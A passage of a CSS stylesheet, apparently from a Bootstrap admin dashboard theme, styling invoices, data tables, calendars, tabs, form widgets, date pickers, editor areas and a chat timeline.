    margin-top: 10px;
}

.activity-desk .album a{
    margin-right: 10px;
}

.activity-desk .album a:last-child{
    margin-right: 0px;
}

/*invoice*/

.invoice-list  {
    margin-bottom: 30px;
}

.invoice-list h4 {
    font-weight: 300;
    font-size: 16px;
}

.invoice-block {
    text-align: right;
}

ul.amounts li {
    background: #f5f5f5;
    margin-bottom: 5px;
    padding: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    font-weight: 300;
}

.invoice-btn a{
    font-weight: 300;
    margin: 0 5px;
    font-size: 16px;
}

.corporate-id {
    margin-bottom: 30px;
}

/*panel heading color*/

.panel-primary > .panel-heading.navyblue {
    background-color: #2A3542;
    border-color: #2A3542;
    color: #FFFFFF;
}

/*table*/

.table-advance tr td {
    vertical-align: middle !important;
}

.no-border {
    border-bottom: none;
}

.dataTables_length , .dataTables_filter{
    padding:15px;
}
.dataTables_info{
    padding:0 15px;
}

.dataTables_filter {
    float: right;
}

.dataTables_length select {
    width: 65px;
    padding:5px 8px;
}

.dataTables_length label, .dataTables_filter label {
    font-weight: 300;
}

.dataTables_filter label {
    width: 100%;
}

.dataTables_filter label input {
    width: 78%;
}

.border-top {
    border-top: 1px solid #ddd;
}

.dataTables_paginate.paging_bootstrap.pagination li {
    float: left;
    margin: 0 1px;
    border: 1px solid #ddd;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.dataTables_paginate.paging_bootstrap.pagination li.disabled a{
    color: #c7c7c7;
}
.dataTables_paginate.paging_bootstrap.pagination li a{
    color: #797979;
    padding: 5px 10px;
    display: inline-block;
}

.dataTables_paginate.paging_bootstrap.pagination li:hover a, .dataTables_paginate.paging_bootstrap.pagination li.active a{
    color: #797979;
    background: #eee;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.dataTables_paginate.paging_bootstrap.pagination {
    float: right;
    margin-top: -5px;
    margin-bottom: 15px;

}

.dataTable tr:last-child {
    border-bottom: 1px solid #ddd;
}

/*calendar*/

.has-toolbar.fc {
    margin-top: 50px;
}

.fc-header-title {
    display: inline-block;
    margin-top: -50px;
    vertical-align: top;
}

.fc-view {
    margin-top: -50px;
    overflow: hidden;
    width: 100%;
}

.fc-state-default, .fc-state-default .fc-button-inner {
    background: #F3F3F3 !important;
    border-color: #DDDDDD;
    border-style: none solid;
    color: #646464;
}

.fc-state-active, .fc-state-active .fc-button-inner,
.fc-state-hover, .fc-state-hover .fc-button-inner{
    background:  #FF6C60 !important;
    color: #fff !important;
}

.fc-event-skin {
    background-color: #6883a3 !important;
    border-color: #6883a3 !important;
    color: #FFFFFF !important;
}

.fc-grid th {
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #F3F3F3 !important;
}

.fc-header-title h2 {
    font-size: 20px !important;
    color: #C8CCD7;
    font-weight: 300;
}

.external-event {
    cursor: move;
    display: inline-block !important;
    margin-bottom: 6px !important;
    margin-right: 6px !important;
    padding: 8px;
}

#external-events p input[type="checkbox"]{
    margin: 0;
}

.drg-event-title {
    font-weight: 300;
    margin-top: 0;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
}

.fc-content .fc-event {
    border-radius:4px;
    webkit-border-radius:4px;
    padding: 4px 6px;
}

.fc-corner-left {
    border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
}

.fc-corner-right {
    border-radius: 0 4px 4px 0;
    -webkit-border-radius: 0 4px 4px 0;
}

.drp-rmv {
    padding-top: 10px;
    margin-top: 10px;
}


/*button*/

.btn-row {
    margin-bottom: 10px;
}

/*tabs*/

.tab-head {
    background: #7087a3;
    display: inline-block;
    width: 100%;
    margin-top: 60px;
}

.tab-container {
    margin-top: 10px;
}

.tab-head .nav-tabs > li > a {
    border-radius: 0;
    margin-right: 1px;
    color: #fff;
}

.tab-head .nav-tabs > li.active > a, .tab-head .nav-tabs > li > a:hover, .tab-head .nav-tabs > li.active > a:hover, .tab-head .nav-tabs > li.active > a:focus {
    background-color: #f1f2f7;
    border-color: #f1f2f7;
    color: #797979;
}

/*general page*/

.progress-xs {
    height: 8px;
}

.progress-sm {
    height: 12px;
}

.panel-heading .nav {
    border: medium none;
    font-size: 13px;
    margin: -10px -15px -11px;
}

.tab-bg-dark-navy-blue {
    background: #7087A3;
    border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-bottom: none;
}

.panel-heading .nav > li > a,
.panel-heading .nav > li.active > a, .panel-heading .nav > li.active > a:hover, .panel-heading .nav > li.active > a:focus {
    border-width: 0;
    border-radius: 0;
}

.panel-heading .nav > li > a {
    color: #fff;
}

.panel-heading .nav > li.active > a, .panel-heading .nav > li > a:hover {
    color: #47596f;
    background: #fff;
}

.panel-heading .nav > li:first-child.active > a, .panel-heading .nav > li:first-child > a:hover {
    border-radius: 4px 0 0 0;
    -webkit-border-radius: 4px 0 0 0;
}


.tab-right {
    height: 38px;
}

.panel-heading.tab-right .nav > li:first-child.active > a, .tab-right.panel-heading .nav > li:first-child > a:hover {
    border-radius:  0 ;
    -webkit-border-radius: 0 ;
}

.panel-heading.tab-right .nav > li:last-child.active > a, .tab-right.panel-heading .nav > li:last-child > a:hover {
    border-radius:  0 4px 0 0;
    -webkit-border-radius: 0 4px 0 0;
}

.panel-heading.tab-right .nav-tabs > li > a {
    margin-left: 1px;
    margin-right: 0px;
}

.m-bot20 {
    margin-bottom: 20px;
}

.m-bot-none {
    margin-bottom: 0;
}

.wht-color {
    color: #fff;
}

.close-sm {
    font-size: 14px;
}

/*carousel*/

.carousel-indicators li {
    background:  rgba(0, 0, 0, 0.2) ;
    border:  none;
    transition:background-color 0.25s ease 0s;
    -moz-transition:background-color 0.25s ease 0s;
    -webkit-transition:background-color 0.25s ease 0s;
}

.carousel-indicators .active {
    background:#ff6c60;
    height: 10px;
    margin: 1px;
    width: 10px;
}

.carousel-indicators.out {
    bottom: -5px;
}

.carousel-indicators.out {
    bottom: -5px;
}

.carousel-control {
    color: #999999;
    text-shadow: none;
    width: 45px;
}

.carousel-control i {
    display: inline-block;
    height: 25px;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    width: 20px;
    z-index: 5;
}


.carousel-control.left, .carousel-control.right {
    background: none;
    filter:none;
}

.carousel-control:hover, .carousel-control:focus {
    color: #CCCCCC;
    opacity: 0.9;
    text-decoration: none;
}

.carousel-inner h3 {
    font-weight: 300;
    font-size: 16px;
    margin: 0;
}

.carousel-inner {
    margin-bottom: 15px;
}

/*gritter*/
.gritter-close {
    left: auto !important;
    right: 3px !important;
}


/*form*/


.sm-input {
    width: 175px;
}

.form-horizontal.tasi-form .form-group {
    border-bottom: 1px solid #eff2f7;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.form-horizontal.tasi-form .form-group:last-child {
    border-bottom: none;
    padding-bottom: 0px;
    margin-bottom: 0px;
}


.form-horizontal.tasi-form .form-group .help-block {
    margin-bottom: 0;
}


.round-input {
    border-radius: 500px;
    -webkit-border-radius: 500px;
}


.m-bot15 {
    margin-bottom: 15px;
}

.form-horizontal.tasi-form .checkbox-inline > input {
    margin-top: 1px;
    border:none;
}

.iconic-input {
    position: relative;
}

.iconic-input i {
    color: #CCCCCC;
    display: block;
    font-size: 16px;
    height: 16px;
    margin: 8px 5px 8px 10px;
    position: absolute;
    text-align: center;
    width: 16px;
}

.iconic-input input {
    padding-left: 30px !important;
}

.iconic-input.right input {
    padding-left: 10px !important;
    padding-right: 30px !important;
}

.iconic-input.right i {
    float: right;
    right: 5px;
}

input.spinner[type="text"], input.spinner[type="password"], input.spinner[type="datetime"], input.spinner[type="datetime-local"], input.spinner[type="date"], input.spinner[type="month"], input.spinner[type="time"], input.spinner[type="week"], input.spinner[type="number"], input.spinner[type="email"], input.spinner[type="url"], input.spinner[type="search"], input.spinner[type="tel"], input.spinner[type="color"] {
    background: url("../img/input-spinner.gif") right no-repeat !important;
}


/*form validation*/

.cmxform .form-group label.error {
    display: inline;
    margin: 5px 0;
    color: #B94A48;
    font-weight: 400;
}

input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus, .cmxform .form-group input.error , .cmxform .form-group textarea.error{
    border-color: #B94A48 !important;
}

#signupForm label.error {
    display: inline;
    margin:5px 0px;
    width: auto;
    color: #B94A48;
}

.checkbox, .checkbox:hover, .checkbox:focus  {
    border:none;
}


/*slider*/
table.sliders tr td {
    padding: 30px 0;
    border:none;
}

.slider {
    margin-top: 3px;
}

.slider-info {
    padding-top: 10px;
}

.sliders .ui-widget-header {
    background: #22bacf !important;
    border-radius: 15px !important;
    -webkit-border-radius: 15px !important;
}

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-bottom-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl {
    border-bottom-left-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr {
    border-top-right-radius: 0 !important;
}
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0 !important;
}


#eq span {
    height:120px; float:left; margin:15px
}


.ui-widget-content {
    background: #f0f2f7 !important;
    border: none !important;
    border-radius: 15px !important;
    -webkit-border-radius: 15px !important;
}

.ui-slider-horizontal {
    height: 8px !important;
}

.ui-slider-horizontal .ui-slider-handle {
    top: -0.57em   !important;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: #fff !important;
    border: 3px solid #22bacf !important;
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
}

.ui-slider-vertical {
    width: 8px !important;
}

.ui-slider-vertical .ui-slider-handle {
    left: -0.5em  !important;
}

.ui-slider .ui-slider-handle {
    cursor: default;
    height: 1.6em;
    position: absolute;
    width: 1.6em;
    z-index: 2;
}

.bound-s {
    width: 90px;
    margin-bottom: 15px;
}


/*----switch ----*/


.has-switch {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    display: inline-block;
    cursor: pointer;
    line-height: 1.231;
    overflow: hidden;
    position: relative;
    text-align: left;
    width: 80px;
    -webkit-mask: url('../img/mask.png') 0 0 no-repeat;
    mask: url('../img/mask.png') 0 0 no-repeat;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}
.has-switch.deactivate {
    opacity: 0.5;
    filter: alpha(opacity=50);
    cursor: default !important;
}
.has-switch.deactivate label,
.has-switch.deactivate span {
    cursor: default !important;
}
.has-switch > div {
    width: 162%;
    position: relative;
    top: 0;
}
.has-switch > div.switch-animate {
    -webkit-transition: left 0.25s ease-out;
    -moz-transition: left 0.25s ease-out;
    -o-transition: left 0.25s ease-out;
    transition: left 0.25s ease-out;
    -webkit-backface-visibility: hidden;
}
.has-switch > div.switch-off {
    left: -63%;
}
.has-switch > div.switch-off label {
    background-color: #7f8c9a;
    border-color: #bdc3c7;
    -webkit-box-shadow: -1px 0 0 rgba(255, 255, 255, 0.5);
    -moz-box-shadow: -1px 0 0 rgba(255, 255, 255, 0.5);
    box-shadow: -1px 0 0 rgba(255, 255, 255, 0.5);
}
.has-switch > div.switch-on {
    left: 0%;
}
.has-switch > div.switch-on label {
    background-color: #41cac0;
}
.has-switch input[type=checkbox] {
    display: none;
}
.has-switch span {
    cursor: pointer;
    font-size: 14.994px;
    font-weight: 700;
    float: left;
    height: 29px;
    line-height: 19px;
    margin: 0;
    padding-bottom: 6px;
    padding-top: 5px;
    position: relative;
    text-align: center;
    width: 50%;
    z-index: 1;
    /*-webkit-box-sizing: border-box;*/
    /*-moz-box-sizing: border-box;*/
    box-sizing: border-box;
    -webkit-transition: 0.25s ease-out;
    -moz-transition: 0.25s ease-out;
    -o-transition: 0.25s ease-out;
    transition: 0.25s ease-out;
    -webkit-backface-visibility: hidden;
}
.has-switch span.switch-left {
    border-radius: 30px 0 0 30px;
    background-color: #2A3542;
    color: #41cac0;
    border-left: 1px solid transparent;
}
.has-switch span.switch-right {
    border-radius: 0 30px 30px 0;
    background-color: #bdc3c7;
    color: #ffffff;
    text-indent: 7px;
}
.has-switch span.switch-right [class*="fui-"] {
    text-indent: 0;
}
.has-switch label {
    border: 4px solid #2A3542;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    float: left;
    height: 29px;
    margin: 0 -21px 0 -14px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 29px;
    z-index: 100;
    -webkit-transition: 0.25s ease-out;
    -moz-transition: 0.25s ease-out;
    -o-transition: 0.25s ease-out;
    transition: 0.25s ease-out;
    -webkit-backface-visibility: hidden;
}
.switch-square {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -webkit-mask: url('../img/mask.png') 0 0 no-repeat;
    mask: url('../img/mask.png') 0 0 no-repeat;
}
.switch-square > div.switch-off label {
    border-color: #7f8c9a;
    border-radius: 6px 0 0 6px;
}
.switch-square span.switch-left {
    border-radius: 6px 0 0 6px;
}
.switch-square span.switch-left [class*="fui-"] {
    text-indent: -10px;
}
.switch-square span.switch-right {
    border-radius: 0 6px 6px 0;
}
.switch-square span.switch-right [class*="fui-"] {
    text-indent: 5px;
}
.switch-square label {
    border-radius: 0 6px 6px 0;
    border-color: #41cac0;
}


/*tag input*/

.tagsinput {
    border: 1px solid #e3e6ed;
    border-radius: 6px;
    height: 100px;
    padding: 6px 1px 1px 6px;
    overflow-y: auto;
    text-align: left;
}
.tagsinput .tag {
    border-radius: 4px;
    background-color: #41cac0;
    color: #ffffff;
    cursor: pointer;
    margin-right: 5px;
    margin-bottom: 5px;
    overflow: hidden;
    line-height: 15px;
    padding: 6px 13px 8px 19px;
    position: relative;
    vertical-align: middle;
    display: inline-block;
    zoom: 1;
    *display: inline;
    -webkit-transition: 0.14s linear;
    -moz-transition: 0.14s linear;
    -o-transition: 0.14s linear;
    transition: 0.14s linear;
    -webkit-backface-visibility: hidden;
}
.tagsinput .tag:hover {
    background-color: #39b1a8;
    color: #ffffff;
    padding-left: 12px;
    padding-right: 20px;
}
.tagsinput .tag:hover .tagsinput-remove-link {
    color: #ffffff;
    opacity: 1;
    display: block\9;
}
.tagsinput input {
    background: transparent;
    border: none;
    color: #34495e;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    margin: 0px;
    padding: 0 0 0 5px;
    outline: 0;
    margin-right: 5px;
    margin-bottom: 5px;
    width: 12px;
}
.tagsinput-remove-link {
    bottom: 0;
    color: #ffffff;
    cursor: pointer;
    font-size: 12px;
    opacity: 0;
    padding: 7px 7px 5px 0;
    position: absolute;
    right: 0;
    text-align: right;
    text-decoration: none;
    top: 0;
    width: 100%;
    z-index: 2;
    display: none\9;
}
.tagsinput-remove-link:before {
    color: #ffffff;
    content: "\f00d";
    font-family: "FontAwesome";
}
.tagsinput-add-container {
    vertical-align: middle;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.tagsinput-add {
    background-color: #d6dbdf;
    border-radius: 3px;
    color: #ffffff;
    cursor: pointer;
    margin-bottom: 5px;
    padding: 6px 9px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    -webkit-backface-visibility: hidden;
}
.tagsinput-add:hover {
    background-color: #3bb8af;
}
.tagsinput-add:before {
    content: "\f067";
    font-family: "FontAwesome";
}
.tags_clear {
    clear: both;
    width: 100%;
    height: 0px;
}


/*checkbox & radio style*/


.checkboxes label, .radios label {
    display: block;
    cursor: pointer;
    line-height: 20px;
    padding-bottom: 7px;
    font-weight: 300;
}

.radios {
    padding-top: 18px;
}

.label_check input,
.label_radio input {
    margin-right: 5px;
}

.has-js .label_check,
.has-js .label_radio {
    padding-left: 34px;
}

.has-js .label_radio {
    background: url(../img/checkbox/radio-off.png) no-repeat;
}

.has-js .label_check {
    background: url(../img/checkbox/check-off.png) no-repeat;
}

.has-js label.c_on {
    background: url(../img/checkbox/check-on.png) no-repeat;
}

.has-js label.r_on {
    background: url(../img/checkbox/radio-on.png) no-repeat;
}

.has-js .label_check input,
.has-js .label_radio input {
    position: absolute;
    left: -9999px;
}

/*date picker*/

.add-on {
    float: right;
    margin-top: -37px;
    padding: 3px;
    text-align: center;
}

.add-on .btn {
    padding: 9px;
}

.daterangepicker .ranges .range_inputs > div:nth-child(2) {
    margin-bottom: 10px;
    padding-left: 0px;
}

.daterangepicker .ranges label {
    padding-bottom: 0;
    padding-top: 8px;
}


.daterangepicker td.active, .daterangepicker td.active:hover,
.datepicker td.active:hover, .datepicker td.active:hover:hover, .datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active.active:hover, .datepicker td.active.disabled, .datepicker td.active.disabled:hover, .datepicker td.active[disabled], .datepicker td.active[disabled]:hover,
.datepicker td span.active:hover, .datepicker td span.active:active, .datepicker td span.active.active, .datepicker td span.active.disabled, .datepicker td span.active[disabled],
.datetimepicker table tr td.active:hover, .datetimepicker table tr td.active:hover:hover, .datetimepicker table tr td.active.disabled:hover, .datetimepicker table tr td.active.disabled:hover:hover, .datetimepicker table tr td.active:active, .datetimepicker table tr td.active:hover:active, .datetimepicker table tr td.active.disabled:active, .datetimepicker table tr td.active.disabled:hover:active, .datetimepicker table tr td.active.active, .datetimepicker table tr td.active.active:hover, .datetimepicker table tr td.active.disabled.active, .datetimepicker table tr td.active.disabled.active:hover, .datetimepicker table tr td.active.disabled, .datetimepicker table tr td.active.disabled:hover, .datetimepicker table tr td.active.disabled.disabled, .datetimepicker table tr td.active.disabled.disabled:hover, .datetimepicker table tr td.active[disabled], .datetimepicker table tr td.active[disabled]:hover, .datetimepicker table tr td.active.disabled[disabled], .datetimepicker table tr td.active.disabled[disabled]:hover{
    background: #41CAC0;
}

.datetimepicker table tr td span.active:active, .datetimepicker table tr td span.active:hover:active, .datetimepicker table tr td span.active.disabled:active, .datetimepicker table tr td span.active.disabled:hover:active, .datetimepicker table tr td span.active.active, .datetimepicker table tr td span.active:hover.active, .datetimepicker table tr td span.active.disabled.active, .datetimepicker table tr td span.active.disabled:hover.active {
    background: #41CAC0;
}

.daterangepicker .calendar th, .daterangepicker .calendar td {
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    text-align: center;
    white-space: nowrap;
}

.daterangepicker td.active, .daterangepicker td.active:hover, .datepicker td.active, .datepicker td.active:hover, .datepicker td span.active {
    text-shadow: none;
}

.datepicker th.switch {
    width: 125px;
}

.datepicker td span {
    height: 40px;
    line-height: 40px;
}


.bootstrap-timepicker table td input {
    border: 1px solid #ccc;
    border-radius:3px;
    -webkit-border-radius:3px;
}


/*ck editor*/

.cke_top, .cke_bottom {
    background: #F5F5F5 !important;
    background: -moz-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -webkit-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    background: -o-linear-gradient(center top , #F5F5F5, #F5F5F5) repeat scroll 0 0 #F5F5F5 !important;
    box-shadow: none;
    padding: 6px 8px 2px;
}

.cke_top {
    border-bottom: 1px solid #cccccc !important;
}

.cke_chrome {
    display: block;
    padding: 0;
}

/*form wizard*/

.stepy-tab {
    text-align: center;
}

.stepy-tab ul{
    display: inline-block;
}

.stepy-tab ul li {
    float: left;
}

.step legend {
    border: none;
}

.button-back {
    float: left;
}

.button-next, .finish {
    float: right;
}

.button-back, .button-next, .finish {
    cursor: pointer;  text-decoration: none;
}

.step {
    clear: left;
}
.step label {
    display: block;
}


.stepy-titles li {
    color: #757575;
    cursor: pointer;
    float: left;
    margin: 10px 15px;
}

.stepy-titles li span { display: block; }

.stepy-titles li.current-step div {
    color: #fff;
    cursor: auto;
    background: #A9D86E;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 100px;
    height: 100px;
    line-height: 100px;
}

.stepy-titles li div{
    font-size:16px;
    font-weight: 300;
    background: #eee;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 100px;
    height: 100px;
    line-height: 100px;
}


/*widget*/

.user-heading.alt {
    display: inline-block;
    width: 100%;
    text-align: left;
}

.alt.green-bg {
    background: #aec785;
}

.profile-nav.alt.green-border ul > li > a:hover, .profile-nav.alt.green-border ul > li > a:focus, .profile-nav.alt.green-border ul li.active a {
    border-left: 5px solid #aec785;
}

.user-heading.alt a {
    float: left;
    margin-right: 15px;
    margin-left: -10px;
    display: inline-block;
    border: 5px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    -webkit-border-radius: 50%;
}
.user-heading.alt a img{
    width: 100px;
    height: 100px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.twt-feed {
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    color: #FFFFFF;
    padding: 10px;
    position: relative;
    text-align: center;
}

.twt-feed.blue-bg {
    background: #58C9F3;
}

.twt-feed h1 {
    font-size: 22px;
    font-weight: 300;
    margin-bottom: 5px;
}

.twt-feed a  {
    border: 8px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    display: inline-block;
    margin-bottom: -55px;
}

.twt-feed a img {
    height: 112px;
    width: 112px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.twt-category {
    display: inline-block;
    margin-bottom: 11px;
    margin-top: 55px;
    width: 100%;
}


.twt-category ul li{
    color: #89817f;
    font-size: 13px;
}

.twt-category h5  {
    font-size: 20px;
    font-weight: 300;
}

.twt-write .t-text-area {
    border: 1px solid #eeeeee;
    border-radius: 0;
}

.twt-write {
    margin-bottom: 10px;
}

.twt-footer {
    padding: 10px 15px;
}

.btn-space {
    padding-left: 11.6%;
    padding-right: 11%;
}

.p-head {
    color: #f77b6f;
    font-weight: 400;
    font-size: 14px;
}

.cmt-head {
    font-weight: 400;
    font-size: 13px;
}

.p-thumb img {
    width: 50px;
    height: 50px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

.tasi-tab .media-body p {
    /*color: #b8bac6;*/
}

.pull-right.chat-features {
    margin-top: 10px;
}


/*Timeline chat*/

.chat-form {
    margin-top: 25px;
    clear: both;
}

.chat-form .input-cont {
    margin-bottom: 10px;
}

.chat-form .input-cont input {
    margin-bottom: 0px;
}

.chat-form .input-cont input{
    border: 1px solid #d3d3d3 !important;
    margin-top:0;
    min-height: 45px;
}

.chat-form .input-cont input {
    background-color: #fff !important;
}

.chat-features a {
    margin-left: 10px;
}

.chat-features a i{
    color: #d0d0d0;
}

.timeline-messages:before {
    background: rgba(0, 0, 0, 0.1);
    bottom: 0;
    top: 0;
    width: 2px;
}
.timeline-messages:before, .msg-time-chat:before, .msg-time-chat .text:before {
    content: "";
    left: 60px;
    position: absolute;
    top: -2px;
}
.timeline-messages, .msg-time-chat , .timeline-messages .msg-in, .timeline-messages .msg-out {
    position: relative;
}


.timeline-messages .msg-in  .arrow {
    /*border-right: 8px solid #F4F4F4 !important;*/
}
.timeline-messages .msg-in .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.timeline-messages .msg-out  .arrow {
    /*border-right: 8px solid #41cac0 !important;*/
}
.timeline-messages .msg-out .arrow {
    border-bottom: 8px solid transparent;
    border-top: 8px solid transparent;
    display: block;
    height: 0;
    left: -8px;
    position: absolute;
    top: 13px;
    width: 0;
}

.msg-time-chat:first-child:before {
    margin-top: 16px;
}
.msg-time-chat:before {
    background:#CCCCCC;
    border: 2px solid #FAFAFA;
    border-radius: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    height: 14px;
    margin: 23px 0 0 -6px;
    width: 14px;
}
.msg-time-chat:hover:before {
    background: #41cac0;
}
.msg-time-chat:first-child {
    padding-top: 0;
}
.message-img {
    float: left;
    margin-right: 30px;
    overflow: hidden;
}
.message-img img {
    display: block;
    height: 44px;
    width: 44px;
}
.message-body {
    margin-left: 80px;
}
.msg-time-chat .msg-in .text {
    border: 1px solid #e3e6ed;
    padding: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.msg-time-chat .msg-out .text {
    border: 1px solid #e3e6ed;
    padding: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}
.msg-time-chat p {
    margin: 0;
}
.msg-time-chat .attribution {
    font-size: 11px;
    margin: 0px 0 5px;
}
.msg-time-chat {
    overflow: hidden;
    padding:8px 0;
}

.msg-in a, .msg-in a:hover{
    color: #b64c4c;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    margin-right: 10px;
    font-weight: 400;
    font-size: 13px;
}
.msg-out a, .msg-out a:hover{
    color: #288f98;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    margin-right: 10px;
    font-weight: 400;
    font-size: 13px;
}


/*custom select*/

span.customSelect {
    font-size:12px;
    background-color: #ffffff;
    padding:10px;
    border:1px solid #EAEAEA;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #A4AABA;
}
span.customSelect.changed {
    background-color: #fff;
}
.customSelectInner {
    background:url(../img/customSelect-arrow.gif) no-repeat center right;
}

/*boxed page */

.boxed-page {
    background-color: #ccc !important;
}

.boxed-page .container {
    background: #2A3542;
    padding-left: 0;
    padding-right: 0;
}

.boxed-page .container #sidebar {
    position:inherit;
}

.boxed-page .container .header .container{
    background: #fff;
}


.boxed-page .container aside {
    float: left;
}
.boxed-page .container .wrapper{
    background: #F1F2F7;
    min-height: 900px;
}


/*collapsible*/

.tools a {
    margin-left: 10px;
    color: #a7a7a7;
    font-size: 12px;
}

/* google maps */
.gmaps {
    height: 300px;
    width: 100%;
}

/* star rating */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    font-size: 30px;
}
.rating span.star,
.rating span.star {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
}
.rating span.star:hover,
.rating span.star:hover {
    cursor: pointer;
}
.rating span.star:before,
.rating span.star:before {
    content: "\f006";
    padding-right: 5px;
    color: #BEC3C7;
}
.rating span.star:hover:before,
.rating span.star:hover:before,
.rating span.star:hover ~ span.star:before,
.rating span.star:hover ~ span.star:before {
    content: "\f005";
    color: #41CAC0;
}

/*search page*/

.classic-search {
    margin-bottom: 30px;
}
.classic-search h4 {
    margin-bottom: 3px;
    font-weight: 300;
    font-size: 16px;
}
.classic-search h4 a {
    color: #314558;
}

.classic-search h4 a:hover {
    text-decoration: underline;
}


/*ckEditor*/


#editor-container
{
    width: 100%;
    margin: 10px auto 0;

}


#header-editor
{
    overflow: hidden;
    padding: 0 0 30px;
    border-bottom: 1px solid #eaeaea;
    position: relative;
}

#headerLeft,
#headerRight
{
    width: 49%;
    overflow: hidden;
}

#headerLeft
{
    float: left;
    padding: 10px 1px 1px;
}

#headerLeft h2,
#headerLeft h3
{
    margin: 0;
    overflow: hidden;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
}

#headerLeft h2
{
    font-size: 2.6em;
    line-height: 1.1em;
    text-transform: capitalize;
    color: #314558;
    margin-bottom: 20px;
}

#headerLeft h3
{
    font-size: 1.5em;
    line-height: 1.1em;
    margin: .2em 0 0;
    color: #757575;
}

#headerRight
{
    float: right;
    padding: 1px;
}

#headerRight p
{
    line-height: 1.8em;
    text-align: justify;
    margin: 0;
}

#headerRight p + p
{
    margin-top: 20px;
}

#headerRight > div
{
    padding: 20px;
    margin: 0 0 0 30px;
    font-size: 1.1em;
    color: #757575;
}

#columns
{
    color: #757575;
    overflow: hidden;
    padding: 20px 0;
}

#columns h3 {
    color: #314558;
}

#columns > div
{
    float: left;
    width: 33.3%;
}

#columns #column1 > div
{
    margin-left: 1px;
}

#columns #column3 > div
{
    margin-right: 1px;
}

#columns > div > div
{
    margin: 0px 10px;
    padding: 10px 20px;
}

#columns blockquote
{
    margin-left: 15px;
}


#taglist {
    display: inline-block;
    margin-left: 20px;
    font-weight: bold;
    margin: 0 0 0 20px;
}


.cke_editable.cke_editable_inline.cke_focus {
    background: #fcfcfc;
    border: 1px solid #eaeaea;
    cursor: text;
    outline: medium none;
}

/*advanced table*/

.adv-table table tr td {
    padding: 10px;
}

.adv-table table.display thead th {
    border-bottom: 1px solid #DDDDDD;
    padding: 10px;
}

tr.odd.gradeA td.sorting_1, tr.odd td.sorting_1, tr.even.gradeA td.sorting_1 {
    background: none;
}

td.details {
    background-color: #eee;
}

td.details table tr td, .dataTable tr:last-child {
    border: none;
}

.adv-table table.display tr.odd.gradeA {
    background-color: #F9F9F9;
}

.adv-table table.display tr.even.gradeA {
    background-color: #FFFFFF;
}

.adv-table .dataTables_filter label input {
    float: right;
    margin-left: 10px;
    width: 78%;
}

.adv-table .dataTables_filter label {
    line-height: 33px;
    width: 100%;
}

.adv-table .dataTables_length select {
    display: inline-block;
    margin: 0 10px 0 0;
    padding: 5px 8px;
    width: 65px;
}

.adv-table .dataTables_info, .dataTables_paginate {
    padding: 15px 0;
}

.adv-table .dataTables_length,.adv-table .dataTables_filter {
    padding: 15px 0;
}

.cke_chrome {
    border: none !important;
}


.editable-table .dataTables_filter {
    width: 80%;
}

tr.odd.gradeX td.sorting_1, tr.even.gradeX td.sorting_1, table.display tr.even.gradeX, table.display tr.gradeX, tr.even.gradeU td.sorting_1, tr.even td.sorting_1, table.display tr.even.gradeC, table.display tr.gradeC, tr.odd.gradeC td.sorting_1, table.display tr.even.gradeU, table.display tr.gradeU, tr.odd.gradeU td.sorting_1{
    background: none !important;
}

/*flot chart*/

.flot-chart .chart, .flot-chart .pie, .flot-chart .bars {
    height: 300px;
}


/*xchart*/

.demo-xchart {
    height: 400px;
    width: 100%;
}


/*Horizontal menu*/

